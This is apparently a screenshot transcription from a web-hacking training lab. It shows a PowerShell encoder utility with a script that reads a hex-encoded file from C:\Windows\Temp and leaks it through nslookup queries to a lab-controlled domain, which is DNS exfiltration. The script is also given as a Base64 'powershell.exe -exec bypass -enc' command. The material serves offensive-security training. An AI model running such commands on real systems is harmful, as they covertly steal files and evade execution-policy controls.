 utility.webhacklab.com/PowershellEncoder
110%
lab Topup Webhacklab Microblog HealthCheck Admin Webhacklab Utility Wordpres NotSoSec... Joomla NotSoSecure Database Connection Slim JWT Debugger
Helper Utility Blacklist3r Blacklist3r-ViewState YSoSerial Powershell Encoder
Powershell Encoder
This will encode the command you input into valid PowerShell Base64 for use with "EncodedCommand"
Powershell Script
$text=Get-Content C:\Windows\Temp\output10.hex;$subdomain=$text.replace("
","");$j=11111;foreach($i in $subdomain){
$final=$j.tostring()+"."+$i+".file.user10.webhacklab.com";$j += 1; Start-Process
-NoNewWindow nslookup $final }
Encode Decode
Result
JAB0AGUAeAB0AD0ARwBlAHQALQBDAG8AbgB0AGUAbgB0ACAAQwA6AFwAVwBpAG4AZABv
AHcAcwBcAFQAZQBtAHAAXABvAHUAdABwAHUAdAAxADAALgBoAGUAeAA7ACQAcwB1AGIAZ
ABvAG0AYQBpAG4APQAkAHQAZQB4AHQALgByAGUAcABsAGEAYwBlACgAIgAgACIALAAiACIA
KQA7ACQAagA9ADEAMQAxADEAMQA7AGYAbwByAGUAYQBjAGgAKAAkAGkAIABpAG4AIAAkA
HMAdQBiAGQAbwBtAGEAaQBuACkAewAgACQAZgBpAG4AYQBsAD0AJABqAC4AdABvAHMAd
AByAGkAbgBnACgAKQArACIALgAiACsAJABpACsAIgAuAGYAaQBsAGUALgB1AHMAZQByADEA
MAAuAHcAZQBiAGgAYQBjAGsAbABhAGIALgBjAG8AbQAiADsAJABqACAAKwA9ACAAMQA7ACA
AUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ATgBvAE4AZQB3AFcAaQBuAGQAbwB
3ACAAbgBzAGwAbwBvAGsAdQBwACAAJABmAGkAbgBhAGwAIAB9AA==
powershell.exe -exec bypass -enc
JAB0AGUAeAB0AD0ARwBlAHQALQBDAG8AbgB0AGUAbgB0ACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABvAHUAdABwAHUAdAAxADAALgBoAGUAeA
A7ACQAcwB1AGIAZABvAG0AYQBpAG4APQAkAHQAZQB4AHQALgByAGUAcABsAGEAYwBlACgAIgAgACIALAAiACIAKQA7ACQAagA9ADEAMQAxADEAMQA7AGYAbwByA
GUAYQBjAGgAKAAkAGkAIABpAG4AIAAkAHMAdQBiAGQAbwBtAGEAaQBuACkAewAgACQAZgBpAG4AYQBsAD0AJABqAC4AdABvAHMAdAByAGkAbgBnACgAKQArACIAL
gAiACsAJABpACsAIgAuAGYAaQBsAGUALgB1AHMAZQByADEAMAAuAHcAZQBiAGgAYQBjAGsAbABhAGIALgBjAG8AbQAiADsAJABqACAAKwA9ACAAMQA7ACAAUwB0AGE
AcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ATgBvAE4AZQB3AFcAaQBuAGQAbwB3ACAAbgBzAGwAbwBvAGsAdQBwACAAJABmAGkAbgBhAGwAIAB9AA==